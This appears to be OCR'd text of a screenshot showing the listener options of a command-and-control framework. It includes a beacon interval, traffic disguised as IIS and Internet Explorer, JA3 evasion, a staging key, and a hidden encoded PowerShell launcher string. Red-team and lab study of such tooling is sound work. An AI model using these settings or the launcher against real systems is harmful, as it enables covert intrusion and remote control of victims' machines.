 Record Options
Name Value Required Description
BindIP 0.0.0.0 True The IP to bind to on the control
server.
CertPath False Certificate path for https
listeners.
Cookie aPRRIjxXdbwjbGf False Custom Cookie Name
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
Headers Server:Microsoft-IIS/7.5 True Headers for the control server.
Host http://192.168.20.9 True Hostname/IP for staging.
JA3_Evasion False True Randomly generate a JA3/S signature
using TLS ciphers.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
Name http True Name for the listener.
Port True Port for the listener.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
SlackURL False Your Slack Incoming Webhook URL to
communicate with your Slack
instance.
StagerURI False URI for the stager. Must use
/download/. Example:
/download/stager.php
StagingKey *>),C{f7[ygvIST;OqRupH?nV3hU6Nlk True Staging key for initial agent
negotiation.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
WorkingHours False Hours for the agent to operate
(09:00-17:00).